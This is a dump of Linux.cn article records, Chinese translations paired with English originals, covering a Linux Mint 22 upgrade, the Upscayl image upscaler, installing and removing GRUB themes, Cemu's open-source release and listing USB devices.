
This will remove the orphan packages, including the newly created orphan packages.

Once done, you will move to the finalizing phase.

Once this phase is completed, you will get an upgrade completed notification.

Close the upgrade tool and reboot your system to make the update come into effect.
Upon rebooting, you will be in the new Linux Mint 22 🎉
## Did you upgrade to Linux Mint 22?
Upgrading to Mint 22 is as simpler as the previous version. And, it is only going to get better.
If you still cannot decide, you might want to check out our [Linux Mint 22 review](https://itsfoss.com/linux-mint-22/) before upgrading:
[Linux Mint 22 Review: Subtle And Impactful UpgradeLinux Mint 22 is here! Let’s take a look at the upgrades that comes packed with it.](https://itsfoss.com/linux-mint-22/)

I hope you find the tutorial helpful. Did you upgrade to Linux Mint 21 or you opted for a fresh installation?
*If you faced any issues or if you require any further assistance about the upgrade procedure, please feel free to ask in the comment section or head to our **It's FOSS community forum**.* |
14,976 | Linux 优先的 AI 图像提升器 Upscayl 发布了第一个版本 | https://news.itsfoss.com/upscayl-version-1-release/ | 2022-08-28T18:02:25 | [
"图像提升"
] | https://linux.cn/article-14976-1.html |
>
> 你不是每天都能遇到一个采用 “Linux 优先” 方式的应用程序。
>
>
>

你是不是有一张世纪初的像素化、低分辨率的图片?由于人工智能的进步,你可以轻松地将像素化的图像提升为分辨率更好的图像。
使用普通的图像编辑器需要人工的努力来提升图像。
有大量的在线人工智能图像提升器,但是你不能信任它们对你的数据的处理。
一个新的项目试图解决这个问题,为你提供一个简单的桌面应用程序,让你在一次点击中增强低分辨率照片。
它的第一个版本已经发布。
### Upscayl 的功能
[Upscayl](https://github.com/TGS963/upscayl) 是一个跨平台的应用程序,以 Linux 优先的理念构建。
这仅仅意味着 Linux 的构建得到优先考虑,但其他平台也会得到支持。
Upscayl 使用 Python 和 JavaScript 开发,给出了一个简单的界面,你可以选择输入图片和输出文件夹,然后点击 “Upscayl” 按钮来增强图片。
### 使用 Upscayl
我的电脑上没有太多模糊的照片。并不是说我是一个优秀的摄影师,只是懒得在成千上万的照片中寻找它们。
不过,我还是设法弄到了一张 2011 年的模糊的老照片(那是 11 年前的照片,现在可以说是老照片了)。

不要因为我随手拍了一张厨房柜台的照片而对我做出评价。一定有一个很好的理由(或者我觉得)。
无论如何。我试着用 Upscayl 对图片进行放大。

这需要相当大的处理能力,但我的 8 核、第 11 代 i7 处理器和 16GB 内存可以轻松应对。

单张图片的处理花了大约 4 分钟,435KB 的图片最终变成了 24MB 的图片。说实话,我几乎没有注意到明显的差异。

我想把最后的结果嵌入这里的文章中。但是上传一张 24MB 的图片对我的服务器和你的浏览器来说都有点过分。
### 安装 Upscayl
不过,我这个不怎么成功的实验不应该阻止你自己去尝试它。
目前,该应用程序可用于 Linux。对 Windows 和 macOS 的支持正在计划中。
你可以得到 Upscayl 的 AppImage 和 Flatpak 软件包。我使用的是 AppImage 版本,你可以使用你喜欢的任何一种。
这些文件可以在发布页面上找到。
>
> **[下载 Upscayl](https://github.com/TGS963/upscayl/releases)**
>
>
>
如果你喜欢这个项目,别忘了在 GitHub 上给它加星。
>
> **[GitHub - TGS963/upscayl](https://github.com/TGS963/upscayl)**
>
>
>
---
via: <https://news.itsfoss.com/upscayl-version-1-release/>
作者:[Abhishek](https://news.itsfoss.com/author/abhishek/) 选题:[lkxed](https://github.com/lkxed) 译者:[wxy](https://github.com/wxy) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

Got a pixelated, low-resolution image from the 2000s? Thanks to the advancement of artificial intelligence, you can easily enhance pixelated, low-res images into better resolution images.
Using a regular image editor requires manual efforts for upscaling the images.
There are tons of online AI image upscalers available, but they can't be trusted with your data.
A new project tries to solve this by providing you with a simple desktop application that lets you enhance low resolution photos in a new click.
It's first version is released today.
## Upscayl Features
[Upscayl](https://github.com/TGS963/upscayl?ref=news.itsfoss.com) is a cross-platform application built with the Linux-first philosophy.
This simply means that Linux builds get priority but other platforms will also be supported.
Developed using Python and JavaScript, Upscayl gives a simple interface where you select the input image and output folder and hit the Upscayl button to enhance the image.
Here's a video of Upscayl in action.
## Using Upscayl
I don't have lots of low-resolution images on my computer. Not that I have always had a DSLR for high-res photos.
So, for my testing, I used a digital image of [Openbox logo from this website](https://www.computerhope.com/jargon/o/openbox.htm?ref=news.itsfoss.com). The image is of size 300x251 pixels and about 7 KB in size.

I tried to upscale the image with Upscayl. It took some time, around a minute, I think.

The process resulted in a 1200x1004 pixels image of 170 kB in size. And you can see that the image is sharp and of high resolution.

It took quite some processing power, but my 8-core, 11th Gen i7 processor with 16 GB RAM easily handled it.

Do note that Upscayl works on enhancing low-resolution images, but **it cannot automatically fix the blurred images**. That's not a Upscayl feature.
Earlier, I had written my attempt with a blurred picture, and though the 435 KB image resulted in a 24 MB image, there was hardly any visible differences.

Don't judge me because I took a random photo of my kitchen counter. There must have been a good reason (or so I want to believe).
## Getting Upscayl
Still, my not-so-successful experiment should not deter you from trying it out yourself.
The application is available for Linux at the moment. Support for Windows and macOS is planned.
You can get Upscayl in AppImage and Flatpak formats. I used the AppImage version, you can use whichever you prefer.
The files are available on the release page.
And if you liked the project, don't forget to star it on GitHub 👇
[GitHub - TGS963/upscayl: 🆙 Upscayl - Free and Open Source AI Image Upscaler for Linux, MacOS and Windows🆙 Upscayl - Free and Open Source AI Image Upscaler for Linux, MacOS and Windows - GitHub - TGS963/upscayl: 🆙 Upscayl - Free and Open Source AI Image Upscaler for Linux, MacOS and Windows](https://github.com/TGS963/upscayl?ref=news.itsfoss.com)
## More from It's FOSS...
- Support us by opting for
[It's FOSS Plus](https://itsfoss.com/#/portal/signup)membership. - Join our
[community forum](https://itsfoss.community/). - 📩 Stay updated with the latest on Linux and Open Source. Get our
[weekly Newsletter](https://itsfoss.com/newsletter/). |
14,978 | 如何在 Linux 中更改 GRUB 主题 | https://ostechnix.com/change-grub-theme-in-linux/ | 2022-08-29T11:47:26 | [
"GRUB",
"主题"
] | https://linux.cn/article-14978-1.html | 
>
> 在 Linux 中安装和应用现代的漂亮的 GRUB 主题。
>
>
>
**GRUB** ,意即 <ruby> 大统一引导程序 <rt> GRand Unified Bootloader </rt></ruby> ,它是大多数 Linux 操作系统的默认引导加载程序。GRUB 引导加载程序是计算机启动时运行的第一个程序。正如你可能注意到的,GRUB 菜单的默认主题是朴素的。它只有一个黑色的背景和一些白色的字符。你们中的一些人可能不喜欢默认的 GRUB 主题。在这篇教程中,我将演示如何 **更改 GRUB 主题** 或应用华丽的主题,以使你的 GRUB 菜单在 Linux 中更加精美。
数年前,我们发布了一篇指南,阐释了如何在 Ubuntu 中 [配置 GRUB2 引导加载程序设置](https://ostechnix.com/configure-grub-2-boot-loader-settings-ubuntu-16-04/) 。在这篇文章中,我们将向你展示如何更改 GRUB 背景。
但是,只更改背景不是真正的自定义。在这篇指南中,我们不仅会更改壁纸,也会更改 GRUB 的字体、主题和整体的设计。
>
> **免责声明:** 安装 GRUB 主题可能会破坏你的系统。我强烈建议你在一个虚拟机中尝试和测试一个主题来查看它是否没有正常工作。然后再在实际的系统上安装主题。
>
>
>
### 介绍
在互联网上可以找到很多社区开发的 GRUB 主题。然而,它们却散落在不同的网站上。因此,找到一个好的 GRUB 主题可能会事倍功半。
GRUB 主题的一个重要的贡献者是 **Pling** 网站。但是,Pling 中的大部分主题是非常简单的或过时的。
幸运的是,我遇到一个名称为 **Gorgeous GRUB** 的项目,它是一个可以找到各种精美的 GRUB 主题的地方。相信我,作者付出了巨大的努力来收集这些主题,肯定会你喜欢的主题。
### Gorgeous GRUB:一个可以找到很棒的 GRUB 主题的地方
**Gorgeous GRUB** 是一个由不同用户所创建的质量上乘的 GRUB 社区主题的收藏集合。这个项目的开发者从 **Pling** 、**/r/unixporn** 和其它很多的论坛中手工挑选漂亮的 GRUB 主题,并将它们放置到一起,以便用户可以很容易的浏览它们。
如上所述,在 Pling 中的很多主题都是粗糙和过时的。Gorgeous GRUB 的作者翻遍了 Pling 和其它一些论坛的整个 GRUB 部分,并将所有令人满意的 GRUB 主题放置到一个地方。
它们不是一些粗制滥造的主题。他们付出了大量的努力来将定制的背景、字体和颜色等融合在一起。
请注意,Gorgeous GRUB 并不是一个安装你最喜欢的 GRUB 主题的应用程序。它只是一个良好工作的 GRUB 主题的展览列表。
这个项目托管在 GitHub 中。如果你有一些很酷的 GRUB 主题,你也可以将其添加到 Gorgeous GRUB 主题列表之中。
### 如何更改 GRUB 主题
应用或更改 GRUB 主题并不难。
转到 [Gorgeous GRUB 的 GitHub 网页](https://github.com/jacksaur/Gorgeous-GRUB) ,单击任意你想要应用的主题的标题。接下来,你将会被带到该主题的实际主页。一些主题托管在 **Pling** 之中,一些主题托管在 **GitHub** 之中。我将会看看如何安装来自 Pling 或 GitHub 的 GRUB 主题。
首先,让我们看看如何应用 “Descent” 主题,它托管在 Pling 中。
#### 1、从 Pling 安装 GRUB 主题
如果主题托管在 Pling 网站,遵循这些操作说明。
在主题主页,单击 <ruby> 文件 <rt> Files </rt></ruby> 标签页。你将会在图像预览的下方找到这个标签页。单击文件链接来下载它。

转到下载位置并提取存档文件:
```
$ tar xzf 173860-20150926\ descent.tar.gz
```
存档文件的内容将被提取到当前工作目录中一个名称为 `descent` 目录中。
使用下面的命令复制 `descent` 目录到 `/boot/grub/themes/` 目录:
```
$ sudo cp -r descent/ /boot/grub/themes/
```
如果 `themes` 目录不存在,只需要创建它:
```
$ sudo mkdir /boot/grub/themes
```
并给 `themes` 目录分配适当的权限:
```
$ sudo chown $USER /boot/grub/themes/
```
接下来,如上所述复制 `descent` 目录中内容到 `themes` 目录。
现在,你应该在 `themes` 目录中有一个以主题名称命名的文件夹:
```
$ ls /boot/grub/themes/
descent
```
并且,这个主题文件夹(例如 `descent`)应该包含 `theme.txt` 和该主题附带的其它一些相关的文件(例如,背景图像、自定义文件)。
```
$ ls /boot/grub/themes/descent/
background1280x800.png descent_score_14.pf2 menu_ne.png menu_s.png progresshigh_c.png scrollframe_c.png scroll_thumb_n.png
background_original.jpg descent_score_18.pf2 menu_n.png menu_sw.png progresshigh_e.png scrollframe_n.png scroll_thumb_s.png
copyright menu_c.png menu_nw.png menu_w.png progresshigh_w.png scrollframe_s.png select_os.png
descent_logo_bold_18.pf2 menu_e.png menu_se.png progressbar_c.png readme scroll_thumb_c.png theme.txt
```
在复制下载的主题到 `/boot/grub/themes/` 目录后,编辑 `/etc/default/grub` 文件:
在进行任意更改前,请备份 `grub` 文件,以防万一:
```
$ sudo cp /etc/default/grub /etc/default/grub.bak
```
现在,使用你喜欢的编辑器编辑文件:
```
$ sudo nano /etc/default/grub
```
找到 `GRUB_THEME=` 代码行,并添加路径到你想要使用的主题的 `theme.txt` 。并且,也要取消 `GRUB_GFXMODE=` 代码行的注释,输入背景图像的分辨率。通常,背景图像的文件名称包含其分辨率(例如 `background1280x800.png`)。
```
[...]
GRUB_THEME=/boot/grub/themes/descent/theme.txt
GRUB_GFXMODE=1280x800
[...]
```

再强调一次,如果这些代码行不存在,简单地添加它们。按下 `CTRL+O` 组合键 和 `CTRL+X` 组合键(LCTT 校注:这是 nano 中的快捷键,如果你使用 Vi/Vim,请使用相应的快捷键)来保持更改并关闭文件。
现在,应用更改到 GRUB ,使用命令:
```
$ sudo update-grub
```
示例输出:
```
Sourcing file `/etc/default/grub'
Sourcing file `/etc/default/grub.d/init-select.cfg'
Generating grub configuration file ...
Found theme: /boot/grub/themes/descent/theme.txt
Found linux image: /boot/vmlinuz-5.15.0-41-generic
Found initrd image: /boot/initrd.img-5.15.0-41-generic
Found linux image: /boot/vmlinuz-5.15.0-39-generic
Found initrd image: /boot/initrd.img-5.15.0-39-generic
Found memtest86+ image: /boot/memtest86+.elf
Found memtest86+ image: /boot/memtest86+.bin
Warning: os-prober will not be executed to detect other bootable partitions.
Systems on them will not be added to the GRUB boot configuration.
Check GRUB_DISABLE_OS_PROBER documentation entry.
done
```

如果你是在基于 RPM 的系统上(例如 Fedora),运行下面的命令来更新 GRUB :
```
$ sudo grub2-mkconfig -o /boot/grub2/grub.cfg instead
```
重新启动你的系统。你就会看到更新后的 GRUB 主题。如果 GRUB 菜单没有出现。在打开硬件系统的电源时,立即按下 `ESC` 按键,直到启动菜单出现。
这是我的 Ubuntu 22.04 LTS 桌面的默认 GRUB 菜单。

这是更新后的带有复古主题的 GRUB 菜单。

很酷,是吧?
##### 移除 GRUB 主题
为移除一个主题,简单地删除主题文件夹:
```
$ sudo rm -fr /boot/grub/themes/descent/
```
接下来,编辑 `/etc/default/grub` 文件:
```
$ sudo nano /etc/default/grub
```
移除下面的代码行:
```
[...]
GRUB_THEME=/boot/grub/themes/descent/theme.txt
GRUB_GFXMODE=1280x800
[...]
```
保存文件并关闭它。
最后,应用更改到 GRUB ,并重新启动你的系统:
```
$ sudo update-grub
```
```
$ sudo reboot
```
#### 2、从 GitHub 安装 GRUB 主题
如果一个 GRUB 主题托管在 GitHub 中,它很可能有安装程序脚本和卸载程序脚本。让我们以 [Modern GRUB Themes](https://github.com/vinceliuice/grub2-themes) 为例。它托管在 GitHub 中。
使用 Git 复刻项目的 GitHub 存储库:
```
$ git clone https://github.com/vinceliuice/grub2-themes.git
```
转到项目的文件夹:
```
$ cd grub2-themes/
```
运行安装程序脚本:
```
$ sudo ./install.sh
```
选择你喜欢的 GRUB 主题背景(例如 tela)。

选择图标样式:

选择你的显示分辨率。

现在选择将会安装和应用的 GRUB 主题。
```
Checking for the existence of themes directory...
Installing tela color 1080p theme...
Setting tela as default...
Updating grub config...
Sourcing file `/etc/default/grub'
Sourcing file `/etc/default/grub.d/init-select.cfg'
Generating grub configuration file ...
Found theme: /usr/share/grub/themes/tela/theme.txt
Found linux image: /boot/vmlinuz-5.15.0-41-generic
Found initrd image: /boot/initrd.img-5.15.0-41-generic
Found linux image: /boot/vmlinuz-5.15.0-39-generic
Found initrd image: /boot/initrd.img-5.15.0-39-generic
Found memtest86+ image: /boot/memtest86+.elf
Found memtest86+ image: /boot/memtest86+.bin
Warning: os-prober will not be executed to detect other bootable partitions.
Systems on them will not be added to the GRUB boot configuration.
Check GRUB_DISABLE_OS_PROBER documentation entry.
done
* All done!
* At the next restart of your computer you will see your new Grub theme: 'tela'
```

重新启动你的系统来查看更改。

这是一个漂亮的 GRUB 主题,前所未见。
你也可以明确地给定主题的名称和屏幕分辨率,像下面一样。
```
$ sudo ./install.sh -t whitesur -s 1080p
```
这将应用一个名称为 “Whitesur” 的主题,使用 1080p 屏幕分辨率。你可能会提及到其它的分辨率,例如 `2k` 、`4k` 、超宽(`ultrawide`)、超宽 2k(`ultrawide2k`) 。如果你不提及分辨率,将默认采用 `1080p` 。
安装 Tela 主题到 `/boot/grub/themes` 文件夹:
```
$ sudo ./install.sh -b -t whitesur
```
重新启动你的系统来查看更改。

##### 移除 GRUB 主题
为移除已安装的一个主题,转到项目的复刻目录:
```
$ cd grub2-themes/
```
随后,运行:
```
$ sudo ./install.sh -r -t tela
```
使用你已安装的主题的名称来替换 `tela` 。
请注意,每个主题的安装说明可能有所不同。详细地参考每个项目的 GitHub 页面,并相应地安装主题。
### 总结
有些人喜欢使用艺术化的 Linux 发行版。他们以美化其 Linux 发行版而感到高兴和自豪。如果你是他们中的一员,你可以看看 Gorgeous GRUB 项目来美化你的 GRUB 菜单。
转到 Gorgeous GRUB 主题网站,从列表中选择你最喜欢的主题,并按照每个项目的主页说明来安装和应用 GRUB 主题。
### 资源
>
> **[Gorgeous GRUB 的 GitHub 存储库](https://github.com/jacksaur/Gorgeous-GRUB)**
>
>
>
---
via: <https://ostechnix.com/change-grub-theme-in-linux/>
作者:[sk](https://ostechnix.com/author/sk/) 选题:[lkxed](https://github.com/lkxed) 译者:[robsean](https://github.com/robsean) 校对:[校对者ID](https://github.com/%E6%A0%A1%E5%AF%B9%E8%80%85ID)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 403 | Forbidden | null |
14,979 | Wii U 模拟器 Cemu 走向开源对仿真技术意义重大 | https://www.opensourceforu.com/2022/08/wii-u-emulator-cemu-going-open-source-is-significant-for-emulation-heres-why/ | 2022-08-29T15:22:07 | [
"Wii U 模拟器",
"模拟器"
] | https://linux.cn/article-14979-1.html | 
Wii U 模拟器 Cemu 的开发者上周二宣布了一个重要的 2.0 版本发布,首次交付了 Linux 上的二进制文件,并开源了他们八年的成果。Cemu 是一个 Wii U 模拟器,并于 2017 年创造了历史 —— 每个月可以通过 Patreon 获得支持其发展的数千美元赞助。Cemu 以其在 Patreon 上曾短暂达到 25,000 美元的最高收入而为人所知,这引起了人们对“仿真是否道德”的关注,特别是它被用来换取金钱,而项目却是“闭源的”而不是“开源”的 —— 也就是说源代码没有向公众开放。
仿真社区保护自己免受法律诉讼的主要方式之一是向公众提供其源代码,允许像任天堂这样的“诉讼公司”检查它,并验证在反向工程过程中没有使用他们的专有代码。
据 Exzap 称,Cemu 对 Linux 的支持“仍然相当粗糙”,但他相信随着更多的模拟器开发者熟悉 Cemu,并开始为该项目做出贡献,这种情况将迅速改变。Cemu 以前只兼容 Windows,但现在支持 Linux,可以在 Steam Deck 上快速安装。在 Cemu 引入 Flatpak 支持一键安装之前,在 Deck 上使用它并不那么简单,不过这个话题已经在 GitHub 上讨论过了。
Cemu 的作者利用 2.0 发布公告简要地讨论了该模拟器的历史;在该模拟器的大部分历史中,他们是唯一的开发者,他们声称过去两年对项目的压力特别大。
Exzap 将继续做出贡献,但预计拥有其他开发者将有助于创建几个重要的功能,如暂停和恢复仿真的能力,以及提高在旧硬件上的性能。
“我已经在 Cemu 上工作了近 8 年,看着这个项目从一个似乎不可行的实验,发展到在其高峰期有超过一百万人使用的东西,”Exzap 在上周二的公告中写道,“即使在今天,当 Wii U 已经被大部分人遗忘的时候,我们每个月仍然有 25 万次下载。仍然有这么多人在用 Cemu 享受 Wii U 游戏,我将永远感激让我有机会以积极的方式影响这么多人的生活,哪怕只是一丁点。”
---
via: <https://www.opensourceforu.com/2022/08/wii-u-emulator-cemu-going-open-source-is-significant-for-emulation-heres-why/>
作者:[Laveesh Kocher](https://www.opensourceforu.com/author/laveesh-kocher/) 选题:[lkxed](https://github.com/lkxed) 译者:[wxy](https://github.com/wxy) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | The Wii U emulator Cemu’s developer announced a significant 2.0 version release on Tuesday, delivering Linux binaries for the first time and opening up eight years of labour. Cemu, a Wii U emulator, made history in 2017 by earning thousands of dollars each month through Patreon to support its development. Cemu’s well-known Patreon, which briefly reached a peak income of $25,000, raised concerns about the morality of emulation, particularly when money is exchanged and when a project is “closed source” as opposed to “open source,” which means that the source code isn’t made available to the general public.
One of the main ways the emulation community defends itself from legal action is by making its source code available to the public, allowing litigious companies like Nintendo to examine it and verify that none of their proprietary code is used in the reverse-engineering process.
Linux support, according to Exzap, is “still pretty rough around the edges,” but he believes that will change rapidly as more emulator developers become familiar with Cemu and start to contribute to the project. Cemu was previously only compatible with Windows, but now that Linux is supported, it is possible to install it quickly on the Steam Deck. Before Cemu introduces flatpak support for one-click installation, it won’t be simple to start using the Deck, however that topic is already being explored on Github.
The author of Cemu used the 2.0 announcement to briefly discuss the emulator’s history; they were the only developers for the most of the emulator’s existence, and they claimed that the last two years have been particularly taxing on the project.
Exzap will continue to contribute, but anticipates that having other developers will aid in the creation of several important features, such as the ability to pause and resume emulation and enhance performance on older hardware.
“I have been working on Cemu for almost 8 years now, watching the project grow from an experiment that seemed infeasible, to something that, at its peak, was used by more than a million people,” exzap wrote on Tuesday. “Even today, when the Wii U has been mostly forgotten, we still get a quarter million downloads each month. There are still so many people enjoying Wii U games with Cemu and I will be eternally grateful that I got the chance to impact so many people’s life in a positive way, even if just a tiny bit.” |
14,981 | 如何列出连接到 Linux 系统的 USB 设备 | https://itsfoss.com/list-usb-devices-linux/ | 2022-08-30T09:49:00 | [
"USB"
] | https://linux.cn/article-14981-1.html | 
你如何列出 Linux 中的 USB 设备?
这个问题可以有两种含义。
* 你的系统上有(检测到)多少个 USB 端口?
* 系统安装(插入)了多少个 USB 设备/磁盘?
大多数情况下,人们有兴趣了解哪些 USB 设备连接到系统。这可能有助于对 USB 设备进行故障排除。
最可靠的方法是使用这个命令:
```
lsusb
```
它显示了网络摄像头、蓝牙和以太网端口以及 USB 端口和挂载的 USB 驱动器。

但是理解 `lsusb` 的输出并不容易,当你只想查看和访问已挂载的 USB 驱动器时,你可能不需要那么复杂。
我将向你展示可用于列出连接到系统的 USB 设备的各种工具和命令。
